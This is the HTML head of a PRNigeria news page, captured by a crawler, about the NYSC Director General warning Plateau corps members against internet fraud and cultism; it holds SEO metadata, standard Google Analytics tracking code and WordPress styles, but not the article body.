

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/
body_size: 28265
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism - PRNigeria News" />
	<meta property="og:description" content="NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism The Director General of National Youth Service Corps, Brigadier General Muhammad Kaku Fadah has warned Corps Members that the Scheme have zero tolerance for cultism, internet fraud, hooliganism and other forms of social vices. He said anyone found indulging in them would be sanctioned in line with [&hellip;]" />
	<meta property="og:url" content="https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2022-07-25T13:11:01+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kabir Abdulsalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Eddy Megwa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/#article","isPartOf":{"@id":"https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/"},"author":{"name":"kabir Abdulsalam","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"headline":"NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism","datePublished":"2022-07-25T13:11:01+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/"},"wordCount":268,"image":{"@id":"https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1","keywords":["Cultism","Muhammad Kaku Fadah","NYSC","Plateau Corpers","Shun Yahoo-Yahoo"],"articleSection":["Featured","Government"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/","url":"https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/","name":"NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/#primaryimage"},"image":{"@id":"https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1","datePublished":"2022-07-25T13:11:01+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"breadcrumb":{"@id":"https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1","width":1080,"height":720,"caption":"DG NYSC, Brigadier General MK Fadah"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0","name":"kabir Abdulsalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","caption":"kabir Abdulsalam"},"url":"https://prnigeria.com/author/kabir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2022%2F07%2F25%2Fnysc-plateau-corpers-shun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2022%2F07%2F25%2Fnysc-plateau-corpers-shun%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2022\/07\/25\/nysc-plateau-corpers-shun\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
